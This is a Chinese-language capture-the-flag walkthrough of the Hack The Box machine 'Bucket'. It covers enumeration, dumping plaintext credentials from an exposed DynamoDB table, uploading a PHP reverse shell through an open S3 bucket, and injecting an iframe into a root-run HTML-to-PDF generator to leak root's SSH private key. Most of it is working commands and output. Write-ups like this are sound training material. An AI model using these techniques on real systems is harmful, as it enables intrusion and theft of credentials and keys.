1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ sudo nmap -sS -sV -O 10.129.36.46 -p22,80 --min-rate=3000 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-18 04:57 EDT Nmap scan report for bucket.htb (10.129.36.46) Host is up (0.61s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.41 Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Aggressive OS guesses: Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 5.0 - 5.4 (93%) No exact OS matches for host (test conditions non-ideal). Network Distance: 2 hops Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done : 1 IP address (1 host up) scanned in 27.93 seconds
dirbrute没有爆出什么进去看了下web,发现图片地址是s3的
顺便说下这个s3域名如果爆破的话应该是404,而ffuf默认是没有的需要-mc单独加一个404就像下面这样
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 └─$ ffuf -w test -u http://bucket.htb -H "Host: FUZZ.bucket.htb" -mc 404 /'___\ /' ___\ /'___\ /\ \__/ /\ \__/ __ __ /\ \__/ \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\ \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/ \ \_\ \ \_\ \ \____/ \ \_\ \/_/ \/_/ \/___/ \/_/ v2.1.0-dev ________________________________________________ :: Method : GET :: URL : http://bucket.htb :: Wordlist : FUZZ: /home/fonllge/Desktop/htb/Cloud_Track/Bucket/test :: Header : Host: FUZZ.bucket.htb :: Follow redirects : false :: Calibration : false :: Timeout : 10 :: Threads : 40 :: Matcher : Response status: 404 ________________________________________________ s3 [Status: 404, Size: 21, Words: 2, Lines: 1, Duration: 885ms] :: Progress: [2/2] :: Job [1/1] :: 7 req/sec :: Duration: [0:00:01] :: Errors: 0 ::
然后跑一下存储目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 └─$ feroxbuster -u http://s3.bucket.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -d 3 ___ ___ __ __ __ __ __ ___ |__ |__ |__) |__) | / ` / \ \_/ | | \ |__ | |___ | \ | \ | \__, \__/ / \ | |__/ |___ by Ben "epi" Risher 🤓 ver: 2.10.1 ───────────────────────────┬────────────────────── 🎯 Target Url │ http://s3.bucket.htb/ 🚀 Threads │ 50 📖 Wordlist │ /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt 👌 Status Codes │ All Status Codes! 💥 Timeout (secs) │ 7 🦡 User-Agent │ feroxbuster/2.10.1 💉 Config File │ /etc/feroxbuster/ferox-config.toml 🔎 Extract Links │ true 🏁 HTTP methods │ [GET] 🔃 Recursion Depth │ 3 🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest ───────────────────────────┴────────────────────── 🏁 Press [ENTER] to use the Scan Management Menu™ ────────────────────────────────────────────────── 404 GET 1l 2w 21c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter 200 GET 1l 5w 54c http://s3.bucket.htb/health 200 GET 0l 0w 0c http://s3.bucket.htb/shell 500 GET 1l 13w 158c http://s3.bucket.htb/shellcode [>-------------------] - 2m 9287/1273819 4h found:3 errors:0 [>-------------------] - 2m 9279/1273819 95/s http://s3.bucket.htb/
访问了一下health返回

再访问一下http://s3.bucket.htb/shell,访问有问题,加了个/试试,跳转到了aws的webservice console
看了下是DynamoDB JavaScript Shell
看看这个
https://subscription.packtpub.com/book/data/9781784393755/1/ch01lvl1sec17/using-dynamodb-local-javascript-shell
不过因为我不会用console所以还是用的awsclt( XD
先看下库里有哪些表
1 2 3 4 5 6 └─$ aws dynamodb --endpoint-url http://s3.bucket.htb/ list-tables { "TableNames" : [ "users" ] }
看看用户表的内容
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 └─$ aws dynamodb scan --endpoint-url http://s3.bucket.htb/ --table-name users { "Items": [ { "password": { "S": "Management@#1@#" }, "username": { "S": "Mgmt" } }, { "password": { "S": "Welcome123!" }, "username": { "S": "Cloudadm" } }, { "password": { "S": "n2vM-<_K_Q:.Aa2" }, "username": { "S": "Sysadm" } } ], "Count": 3, "ScannedCount": 3, "ConsumedCapacity": null }
很好拿到了三个用户密码
1 2 3 4 └─$ aws dynamodb scan --endpoint-url http://s3.bucket.htb/ --table-name users |jq -c ".Items[]|[.password,.username]" [{"S" :"Management@#1@#" },{"S" :"Mgmt" }] [{"S" :"Welcome123!" },{"S" :"Cloudadm" }] [{"S" :"n2vM-<_K_Q:.Aa2" },{"S" :"Sysadm" }]
想看下鉴权,试了下都看不了
1 2 3 4 ws iam get-account-authorization-details --endpoint-url http://s3.bucket.htb/ Unable to parse response (not well-formed (invalid token): line 1, column 0), invalid XML received. Further retries may succeed: b'{}'
不过有S3就尝试看一下
1 2 └─$ aws s3 --endpoint-url http://s3.bucket.htb/ ls 2024-05-20 02:26:02 adserver
确实是有一个桶
1 2 3 └─$ aws s3 ls s3://adserver/ --endpoint-url http://s3.bucket.htb PRE images/ 2024-05-20 02:30:03 5344 index.html
进images看下
1 2 3 4 └─$ aws s3 ls s3://adserver/images/ --endpoint-url http://s3.bucket.htb 2024-05-20 02:30:03 37840 bug.jpg 2024-05-20 02:30:03 51485 cloud.png 2024-05-20 02:30:03 16486 malware.png
把index.html拿下来看下

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ..... <img src="http://s3.bucket.htb/adserver/images/bug.jpg" alt="Bug" height="160" width="160" > </div> <div class="description" > <h3>Bug Bounty and 0day Research</h3> <span>march 17, 2020 | Security</span> <p>Customised bug bounty and new 0day feeds. Feeds can be used on TV, mobile, desktop and web applications. Collecting security feeds from 1 00+ different trusted sources around the world.</p> </div> </article> <div class="articles" > <article> <div class="coffee" > <img src="http://s3.bucket.htb/adserver/images/malware.png" alt="Malware" height="160" width="160" > </div> <div class="description" > <h3>Ransomware Alerts</h3> <span>march 17, 2020 | Malware</span> <p>Run awareness ad campaigns on Ransomwares and other newly found malwares. Choose different types of malwares to fit for your campaign</p> </div> </article> .....
可以说是很眼熟,可以合理猜测这个s3.bucket.htb/adserver/桶目录下应该是对应的``s3.bucket.htb
所以随便传点什么上去试试
1 2 3 4 5 6 7 └─$ echo test > s.txt └─$ aws s3 cp s.txt s3://adserver/ --endpoint-url http://s3.bucket.htb upload: ./s.txt to s3://adserver/s.txt └─$ curl http://bucket.htb/s.txt test
可行
不过不知道这个站点都支持啥语言,首先试了下python的,不行。
又试了下php的,404。
然后发现这个机器好像不太稳定..
重新试了好几次发现php的可以弹shell回来。
到这里就拿到user了
root netstat会看到本地开了个8000,然后去apache的配置目录翻了下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 roy@bucket:/etc/apache2/sites-enabled$ cat 000-default.conf <VirtualHost 127.0.0.1:8000> <IfModule mpm_itk_module> AssignUserId root root </IfModule> DocumentRoot /var/www/bucket-app </VirtualHost> <VirtualHost *:80> DocumentRoot /var/www/html RewriteEngine On RewriteCond %{HTTP_HOST} !^bucket.htb$ RewriteRule /.* http://bucket.htb/ [R] </VirtualHost>
到web目录看了下没找到啥特别神奇的东西
不过倒是这个index.php倒是挺复杂的
其中这部分好像是有问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php require 'vendor/autoload.php' ; use Aws\DynamoDb\DynamoDbClient; if ($_SERVER ["REQUEST_METHOD" ]==="POST" ) { if ($_POST ["action" ]==="get_alerts" ) { date_default_timezone_set('America/New_York' ); $client = new DynamoDbClient([ 'profile' => 'default' , 'region' => 'us-east-1' , 'version' => 'latest' , 'endpoint' => 'http://localhost:4566' ]); $iterator = $client ->getIterator('Scan' , array( 'TableName' => 'alerts' , 'FilterExpression' => "title = :title" , 'ExpressionAttributeValues' => array(":title" =>array("S" =>"Ransomware" )), )); foreach ($iterator as $item ) { $name =rand(1,10000).'.html' ; file_put_contents('files/' .$name ,$item ["data" ]); } passthru("java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -ou t files/result.pdf" ); } } else { ?>
看得出是调用aws的dynamodb组件
这部分是获取tablename=alerts ,然后加了个筛选title ,最后获取title=Ransomware的(这里的S代表string)
1 2 3 4 5 $iterator = $client ->getIterator('Scan' , array( 'TableName' => 'alerts' , 'FilterExpression' => "title = :title" , 'ExpressionAttributeValues' => array(":title" =>array("S" =>"Ransomware" )), ));
再随机生成一个1-10000之间的文件名的.html,写入html其中的是拿到的上面的key为title且value等于Ransomware的,其对应的key为data中value的内容
1 2 3 4 foreach ($iterator as $item ) { $name =rand(1,10000).'.html' ; file_put_contents('files/' .$name ,$item ["data" ]); }
再用html生成一个pdf
1 java -Xmx512m -Djava.awt.headless=true -cp pd4ml_demo.jar Pd4Cmd file:///var/www/bucket-app/files/$name 800 A4 -out files/result.pdf
所以我想把root的私钥用iframe带出来
在这之前需要做到的有 再dynamodb创建一个alerts表,在其中设置title,插入一个title=Ransomware的内容,其data=恶意html内容
1 2 3 4 5 6 7 DynamoDb TableName => alerts FilterExpression => "title = :title" ExpressionAttributeValues => array(":title" =>array("S" =>"Ransomware" ))
所以先创建一个表
https://cloud.hacktricks.xyz/pentesting-cloud/aws-security/aws-post-exploitation/aws-dynamodb-post-exploitation#dynamodb-createtable-dynamodb-restoretablefrombackup-dynamodb-createbackup
1 aws dynamodb create-table --attribute-definitions AttributeName=title,AttributeType=S --table-name alerts --key-schema AttributeName=title,KeyType=HASH --provisioned-throughput ReadCapacityUnits=5,WriteCapacityUnits=5 --endpoint-url http://s3.bucket.htb
再插入内容
1 aws dynamodb put-item --table-name alerts --item '{"title":{"S":"Ransomware"},"data":{"S":"<html><head></head><body><iframe src=' /root/.ssh/id_rsa'></body></html>"}}' --endpoint-url http://s3.bucket.htb/
看一下成功了么
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 └─$ aws dynamodb scan --table-name alerts --endpoint-url http://s3.bucket.htb/ { "Items" : [ { "title" : { "S" : "Ransomware" }, "data" : { "S" : "<html><head></head><body><iframe src=/root/.ssh/id_rsa></body></html>" } } ], "Count" : 1, "ScannedCount" : 1, "ConsumedCapacity" : null }
因为触发需要POST 带着data符合action=get_alerts才可以,这里因为我懒得穿进去所以用curl简单做一下..
1 2 if ($_SERVER ["REQUEST_METHOD" ]==="POST" ) { if ($_POST ["action" ]==="get_alerts" )
触发一下phpcurl -XPOST -d 'action=get_alerts' 127.0.0.1:8000
再files可以看到生成的pdf (尽快拿出来不然一会会被清理掉)
在pdf其中包含root私钥,拿来登录即可getroot